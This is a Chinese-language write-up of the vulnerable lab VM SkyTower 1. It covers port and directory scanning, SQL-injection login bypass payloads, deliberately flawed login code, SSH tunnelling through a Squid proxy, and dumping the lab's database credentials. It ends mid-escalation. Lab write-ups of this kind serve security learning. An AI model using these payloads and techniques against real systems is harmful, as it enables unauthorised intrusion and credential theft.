SKYTOWER: 1

打开靶机,设为NAT模式:

扫一下,没扫出来:
生成靶场
用vmware打开试试,先要转换成vmware:
VBoxManage.exe clonehd E:\vulnhub\SkyTower\SkyTower.vdi E:\vulnhub\SkyTower\SkyTower.vmdk --format VMDK
# 0%...10%...20%...30%...40%...50%...60%...70%...80%...90%...100%
# Clone medium created in format 'VMDK'. UUID: 4d5df452-91cd-4267-923b-a959df93aed4
vmware-vdiskmanager.exe -r "E:\vulnhub\SkyTower\SkyTower.vmdk" -t 0 "E:\vulnhub\SkyTower\SkyTower1.vmdk"
# Creating disk 'E:\vulnhub\SkyTower\SkyTower1.vmdk'
#   Convert: 100% done.
# Virtual disk conversion successful.
扫到了,访问看一下:

可以正常访问到,下面开始进行公鸡🐓。
信息搜集
端口扫描
nmap -sV -sT -T4 -p- 192.168.244.129Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-21 01:12 EST
Nmap scan report for 192.168.244.129
Host is up (0.0020s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.2.22 ((Debian))
3128/tcp open http-proxy Squid http proxy 3.1.20
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.13 seconds目录扫描
# feroxbuster -u http://192.168.244.129
dirb http://192.168.244.129
---- Scanning URL: http://192.168.244.129/ ----
+ http://192.168.244.129/background (CODE:200|SIZE:2572609)
+ http://192.168.244.129/cgi-bin/ (CODE:403|SIZE:291)
+ http://192.168.244.129/index (CODE:200|SIZE:1136)
+ http://192.168.244.129/index.html (CODE:200|SIZE:1136)
+ http://192.168.244.129/server-status (CODE:403|SIZE:296) wappalyzer

万能密码
1' or '1'='1
# Login Failed
1' or 1=1 --
# There was an error running the query [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '11 ' and password='passwd'' at line 1]
有错误回显,可以尝试利用!
漏洞利用
sql注入
查看报错,发现秘密是 11 ,说明进行了过滤,尝试新的payload:
'||1=1#
'&1=1#
nice!进来了!
Username: john
Password: hereisjohn
尝试使用这个凭证,ssh登录一下,看看行不行:

似乎访问不到,被我取消掉了,上面扫出一个代理端口squid,猜测需要进行代理访问:
proxytunnel -p 192.168.244.129:3128 -d 127.0.0.1:22 -a 1234
# socat TCP-LISTEN:1234,reuseaddr,fork PROXY:192.168.244.129:127.0.0.1:22,proxyport=3128
尝试进行连接,进去了但是会被弹出来

权限提升
可以尝试顺便执行命令,查看一下登录文件:

文件如下:
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples

# If not running interactively, don't do anything
case $- in
    *i*) ;;
      *) return;;
esac

# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth

# append to the history file, don't overwrite it
shopt -s histappend

# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000

# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize

# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar

# make less more friendly for non-text input files, see lesspipe(1)
#[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"

# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
    debian_chroot=$(cat /etc/debian_chroot)
fi

# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
    xterm-color) color_prompt=yes;;
esac

# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes

if [ -n "$force_color_prompt" ]; then
    if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
        # We have color support; assume it's compliant with Ecma-48
        # (ISO/IEC-6429). (Lack of such support is extremely rare, and such
        # a case would tend to support setf rather than setaf.)
        color_prompt=yes
    else
        color_prompt=
    fi
fi

if [ "$color_prompt" = yes ]; then
    PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
    PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt

# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
    PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
    ;;
*)
    ;;
esac

# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
    test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
    alias ls='ls --color=auto'
    #alias dir='dir --color=auto'
    #alias vdir='vdir --color=auto'

    #alias grep='grep --color=auto'
    #alias fgrep='fgrep --color=auto'
    #alias egrep='egrep --color=auto'
fi

# some more ls aliases
#alias ll='ls -l'
#alias la='ls -A'
#alias l='ls -CF'

# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi

echo
echo  "Funds have been withdrawn"
exit使用-C命令即可在验证登录以后进行命令执行:
ssh john@127.0.0.1 -p 1234 -C bash也可以尝试删除.bashrc文件进行登录。
查看一下是否存在 suid 漏洞,再看下sudo -l:

我记得sudoedit似乎可以做些东西,暂时想不起来了,尝试提升shell:
python -c 'import pty; pty.spawn("/bin/bash")'但是显示没有检测到python命令:
2</dev/null find / | grep python/usr/lib/python2.6
/usr/lib/python2.6/dist-packages
/usr/lib/python2.6/dist-packages/debconf.py
/usr/lib/python3
/usr/lib/python3/dist-packages
/usr/lib/python3/dist-packages/debconf.py
/usr/lib/python2.7
/usr/lib/python2.7/dist-packages
/usr/lib/python2.7/dist-packages/debconf.py
/usr/share/nano/python.nanorc似乎没安装。。。
看一下数据库相关文件,看看有没有收获:
cd /var/www
ls
cat login.php
<?php
$db = new mysqli('localhost', 'root', 'root', 'SkyTech');
if($db->connect_errno > 0){
die('Unable to connect to database [' . $db->connect_error . ']');
}
$sqlinjection = array("SELECT", "TRUE", "FALSE", "--","OR", "=", ",", "AND", "NOT");
$email = str_ireplace($sqlinjection, "", $_POST['email']);
$password = str_ireplace($sqlinjection, "", $_POST['password']);
$sql= "SELECT * FROM login where email='".$email."' and password='".$password."';";
$result = $db->query($sql);
if(!$result)
die('There was an error running the query [' . $db->error . ']');
if($result->num_rows==0)
die('<br>Login Failed</br>');
$row = $result->fetch_assoc();
echo "<HTML>";
echo '
<div style="height:100%; width:100%;background-image:url(\'background.jpg\');
background-size:100%;
background-position:50% 50%;
background-repeat:no-repeat;">
<div style="
padding-right:8px;
padding-left:10px;
padding-top: 10px;
padding-bottom: 10px;
background-color:white;
border-color: #000000;
border-width: 5px;
border-style: solid;
width: 400px;
height:430px;
position:absolute;
top:50%;
left:50%;
margin-top:-215px; /* this is half the height of your div*/
margin-left:-200px;
">
';
echo "<br><strong><font size=4>Welcome ".$row["email"]."</font><br /> </br></strong>";
echo "As you may know, SkyTech has ceased all international operations.<br><br> To all our long term employees, we wish to convey our thanks for your dedication and hard work.<br><br><strong>Unfortunately, all international contracts, including yours have been terminated.</strong><br><br> The remainder of your contract and retirement fund, <strong>$2</strong> ,has been payed out in full to a secure account. For security reasons, you must login to the SkyTech server via SSH to access the account details.<br><br><strong>Username: ".explode("@",$row["email"])[0]."</strong><br><strong>Password: ".$row["password"]."</strong>";
echo " <br><br> We wish you the best of luck in your future endeavors. <br> </div> </div>";
echo "</HTML>"
?>登录一下数据库:

但是报错,我删除.bashrc后再次进行ssh连接:

可以连接到数据库了,这里为啥不行,等下再尝试修改下,先查看一下数据库:
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| SkyTech            |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.00 sec)

mysql> use SkyTech;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+-------------------+
| Tables_in_SkyTech |
+-------------------+
| login             |
+-------------------+
1 row in set (0.00 sec)

mysql> select * from login;
+----+---------------------+--------------+
| id | email               | password     |
+----+---------------------+--------------+
|  1 | john@skytech.com    | hereisjohn   |
|  2 | sara@skytech.com    | ihatethisjob |
|  3 | william@skytech.com | senseable    |
+----+---------------------+--------------+
3 rows in set (0.00 sec)
尝试使用 ssh 进行登陆:
